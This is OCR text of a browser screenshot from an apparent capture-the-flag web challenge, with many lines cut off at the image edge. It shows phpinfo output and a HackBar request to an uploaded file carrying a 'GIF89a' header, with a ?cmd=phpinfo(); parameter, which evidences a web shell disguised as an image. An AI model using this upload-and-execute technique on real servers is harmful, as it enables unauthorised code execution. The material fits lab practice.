 0b6283a3-9e3e-4e98-92c3-0eb16541d1d5.node3.buuoj.cn/uploads/04b0951938d905b41348c1548f9c338b/ind
火狐官方站点
GIF89a
PHP Version 5.6.40
System Linux 20fc8cf17219 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:3
Build Date Jan 23 2019 00:14:48
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--wit
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-op
libdir=lib/x86_64-linux-gnu' '--enable-fpm' '--with-fpm-user=www-data' '-
'--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-protector-st
'LDFLAGS=-Wl,-O1 -Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-prote
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS Other
Load URL http://0b6283a3-9e3e-4e98-92c3-0eb16541d1d5.node3.buuoj.cn/uploads/04b0951938d905b41348c1548f9c338b/index.php?cmd=phpinfo();